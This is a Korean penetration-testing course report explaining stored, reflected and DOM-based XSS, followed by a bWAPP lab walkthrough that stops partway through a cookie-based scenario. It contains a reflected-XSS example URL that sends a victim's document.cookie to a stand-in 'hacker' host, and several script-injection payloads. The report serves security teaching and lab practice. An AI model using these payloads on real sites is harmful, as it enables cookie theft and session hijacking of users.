|  |  |  |  |  |  |  |  |  |
| --- | --- | --- | --- | --- | --- | --- | --- | --- |
|  | | |  | | KITRI 모의해킹 28기 | | | |
|  | | |  | |  | | | |
|  | | |  | |  | | | |
|  | | |  | |  | | | |
|  | | |  | |  | | | |
|  | | |  | |  | | | |
|  | | |  | |  | | | |
|  | | |  | |  | | | |
|  | | |  | 작성:김홍규 | | |  | |
|  | < XSS > | | | | | | |  |
|  | | Cross-Site Scripting | | | |  | | |
|  | |  | | | |  | | |
|  | | |  | |  | | | |
|  | | |  | |  | | | |
|  | | |  | |  | | | |

|  |
| --- |
| 1. 개요 |



웹 애플리케이션에서 일어나는 취약점으로 관리자가 아닌 권한이 없는 사용자가 웹 사이트에 스크립트를 삽입하는 공격 기법이다. 대부분 사용자가 글을 쓰고 읽을 수 있는 게시판에 많이 발생하지만, 사용자의 입력 값을 웹 페이지에 보여주는 곳에서도 발생한다.. 악의적인 사용자가 C&C 서버로 리다이렉션 하기 위해 리다이렉션 스크립트를 주입하여 중간 경유지로 활용하기도 하고, 사용자의 쿠키를 탈취하여 세션 하이재킹(Session Hijacking) 공격을 수행하기도 한다.

위의 사진은 XSS 공격중 Persistent(or Stored) XSS Attack이고, 사용자의 세션을 탈취하는 프로세스를 나타내고 있습니다. 해커가 XSS 공격에 취약한 웹사이트에 악의적인 스크립트를 삽입하고, 그 스크립트가 있는 게시글을 열람한 사용자는 악성스크립트로 인해 본인의 쿠키가 해커에게 전송되게 됩니다. 세션ID가 포함된 쿠키를 탈취한 해커는 탈취한 사용자의 계정으로 로그인 하게 됩니다.

|  |
| --- |
|  |
| 2. 공격 종료 및 방법 |
| **1) Persistent (or Stored) XSS**    **XSS 공격 종류 중 하나인 Persistent XSS 는 말 그대로 지속적으로 피해를 입히는 XSS 공격이다.**  **위의 그림을 보면, 해커는 웹 애플리케이션에서 XSS 취약점이 있는 곳을 파악하고, 악성스크립트를 삽입한다. 삽입된 스크립트는 데이터베이스에 저장이 되고, 저장된 악성스크립트가 있는 게시글 등을 열람한 사용자들은 악성스크립트가 작동하면서 쿠키를 탈취당하거나, 다른 사이트로 리다이렉션 되는 공격을 받게 된다. 데이터베이스에 저장이 되어 지속적으로 공격한다고 하여 Persistent XSS 라고 부르며, 데이터베이스에 저장이 되므로 Stored XSS 공격이라고 부르기도 한다. 한번의 공격으로 악성스크립트를 삽입하여 수많은 피해를 입힐 수 있다는 점이 특징이다.**  **Persistent XSS로 가장 많이 공격이 되는 곳은 게시판이며, 게시판이 아니더라도 사용자가 입력한 값이 데이터베이스에 저장이 되고, 저장된 값이 그대로 프론트엔드 단에 보여주는 곳에 공격이 성공할 가능성이 크다. XSS공격도 마찬가지로 사용자의 입력에 대한 검증이 없기 때문에 발생합니다.** |

**2) Reflected XSS**



**Reflected XSS 공격은 사용자에게 입력 받은 값을 서버에서 되돌려 주는 곳에서 발생한다. 예를 들면 사용자에게 입력 받은 검색어를 그대로 보여주는 곳이나 사용자가 입력한 값을 에러 메세지에 포함하여 보여주는 곳에 악성스크립트가 삽입되면, 서버가 사용자의 입력 값을 포함해 응답해 줄 때 스크립트가 실행된다. 보통 Reflected XSS 는 공격자가 악의적인 스크립트와 함께 URL을 사용자에게 누르도록 유도하고, URL을 누른 사용자는 악의적인 스크립트가 실행되면서 공격을 당하게 된다.**

**예를 들면, GET 방식으로 검색기능을 구현한 웹 애플리케이션에 XSS 취약점이 있음을 확인한 해커는 공격코드를 작성하였습니다. http://testweb?search=<script>location.href("http://hacker/cookie.php?value="+document.cookie);</script>**

**악의적인 스크립트를 살펴보면 검색 인자로 작성한 스크립트를 넘겨줍니다. 해당 스크립트의 내용은 본인의 웹페이지로 URL을 클릭한 사용자의 쿠키 값이 전송되도록 되어 있습니다. 링크를 클릭한 사용자는 해커한테 본인의 의도와는 상관없이 자신의 쿠키 값을 전송하게 된다.**

**3) DOM based XSS**



**DOM based XSS 는 악의적인 스크립트가 포함 된 URL을 사용자가 요청하게 되어 브라우저를 해석하는 단계에 발생하는 공격이다. 악의적인 스크립트로 인해서 클라이언트 측 코드가 원래 의도와는 다르게 실행된다. DOM based XSS 공격은 다른 XSS 공격과는 다르게 서버 측에서 탐지가 어렵다는 점이다.**

**위의 그림을 보면 해커는 http://www.kitri.site/page.html URL 과 함께 # 이라는 특수문자를 사용하고 있다. 이 특수문자는 # 이후의 값은 서버로 전송되지 않는 기능을 가지고 있다.**

|  |
| --- |
| 3-1. XSS - Stored(Blog) |

1. Low Level
2. 로그인



1. XSS – Stored(Blog) 선택



1. 스크립트 인젝션 추가

<script>alert(“Warning”);document.write(document.cookie)</script>



1. 스크립트 경고창 확인



1. 쿠키 정보 등록 확인



1. High Level
2. High Level 설정



1. 스크립트 인젝션 추가

<script>alert(“Warning”);document.write(document.cookie)</script>



1. 실패



|  |
| --- |
| 3-2. XSS - Stored(Change Secret) |

**이 시나리오는 패스워드 힌트 재설정에 스크립트를 인젝션하여 XSS를 실행하는 내용**

1. Low Level
2. XSS – Stored(Change Secret) 선택



1. 패스워드 힌트 입력



1. SQL Injection (Login Form/User) 선택



1. bee/bug 로그인 시 패스워드 힌트 변경 확인



1. 스크립트 인젝션 실시

<script>alert(“Warning”);document.write(document.cookie)</script>



1. bee/bug 로그인 시 경고 창/쿠키 확인







1. High Level
2. High Level 설정



1. 스크립트 인젝션 추가

<script>alert(“Warning”);document.write(document.cookie)</script>



1. 실패



|  |
| --- |
| 3-3. XSS - Stored(Cookies) |

**이 시나리오는 패스워드 쿠키값에 스크립트를 인젝션하여 XSS를 실행하는 내용**

|  |
| --- |
| **비박스 IP [희생자가 이용하는 웹 서버]: 192.168.40.103**  **칼리 리눅스 IP [공격자가 사용하는 웹 서버] : 192.168.40.104**    * 네트워크는 bridge로 연결 |

1. Low Level
2. XSS – Stored(Cookies) 선택



1. Burp Suite 에서 Intercept is on



1. Like 클릭



1. action 확인

